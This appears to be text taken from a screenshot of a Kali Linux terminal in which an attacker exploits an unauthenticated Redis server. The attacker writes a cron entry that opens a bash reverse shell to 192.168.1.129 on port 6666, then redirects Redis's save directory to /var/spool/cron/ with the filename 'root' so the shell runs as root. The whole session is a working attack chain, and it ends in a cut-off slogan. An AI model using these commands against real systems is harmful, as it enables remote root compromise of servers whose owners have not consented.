 ┌──(john㉿kali)-[~/桌面]
└─$ redis-cli -h 192.168.1.133
192.168.1.133:6379> ping
PONG
192.168.1.133:6379> set x "\n* * * * * /bin/bash -i > /dev/tcp/192.168.1.129/6666 0<&1 2>&1\n"
OK
192.168.1.133:6379> config set dir /var/spool/cron/
OK
192.168.1.133:6379> config set dbfilename root
OK
192.168.1.133:6379> save
OK
192.168.1.133:6379>
┌──(john㉿kali)-[~/桌面]
└─$
"the quieter you become, the more yo